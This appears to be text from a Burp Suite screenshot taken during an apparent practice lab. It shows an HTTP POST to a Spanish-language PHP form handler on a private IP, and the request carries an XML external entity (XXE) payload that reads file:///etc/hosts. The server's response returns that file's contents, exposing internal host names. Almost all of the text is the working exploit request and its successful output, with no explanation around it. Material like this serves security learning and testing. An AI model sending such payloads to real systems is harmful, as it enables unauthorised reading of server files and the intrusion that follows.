 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /services/procesar_envio.php HTTP/1.1
2 Host: 192.168.10.170
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 214
9 Origin: http://192.168.10.170
10 Connection: keep-alive
11 Referer: http://192.168.10.170/services/
12 Priority: u=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/hosts"> ]>
16 <formData>
<nombre>
&xxe;
</nombre>
<direccion>
test
</direccion>
<poblacion>
test
</poblacion>
<cp>
12345
</cp>
</formData>
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Jul 2025 22:00:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 301
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <h1>
Datos
</h1>
Nombre: 127.0.0.1localhost
11 ::1localhost ip6-localhost ip6-loopback
12 fe00::0ip6-localnet
13 ff00::0ip6-mcastprefix
14 ff02::1ip6-allnodes
15 ff02::2ip6-allrouters
16 172.200.150.25 ftp.emerreuvedoble.thl
17 172.200.5.5webserver
18 <br>
Dirección: test<br>
Población: test<br>
Código postal: 12345<br>